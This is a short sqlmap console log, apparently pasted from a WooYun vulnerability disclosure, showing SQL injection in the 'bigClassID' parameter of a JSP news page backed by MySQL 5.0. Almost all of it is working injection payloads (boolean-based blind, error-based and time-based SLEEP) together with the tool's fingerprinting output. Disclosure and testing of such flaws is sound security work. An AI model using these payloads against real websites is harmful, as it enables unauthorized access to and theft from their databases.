 sqlmap.bat
Place: GET
Parameter: bigClassID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: newsID=3338&smallClassID=55&bigClassID=2' AND 1227=1227 AND 'KWFs'=
'KWFs

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: newsID=3338&smallClassID=55&bigClassID=2' AND (SELECT 5099 FROM(SEL
ECT COUNT(*),CONCAT(0x3a61667a3a,(SELECT (CASE WHEN (5099=5099) THEN 1 ELSE 0 EN
D)),0x3a736d723a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
 BY x)a) AND 'XYjQ'='XYjQ

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: newsID=3338&smallClassID=55&bigClassID=2' AND SLEEP(5) AND 'gOyk'='
gOyk
---
[20:31:47] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[20:31:47] [WARNING] HTTP error codes detected during testing:
404 (Not Found) - 176 times, 500 (Internal Server Error) - 212 times
[20:31:47] [INFO] fetched data logged to text files under 'E:\XX\sqlmap\SQLMAP~1
www.wooyun.org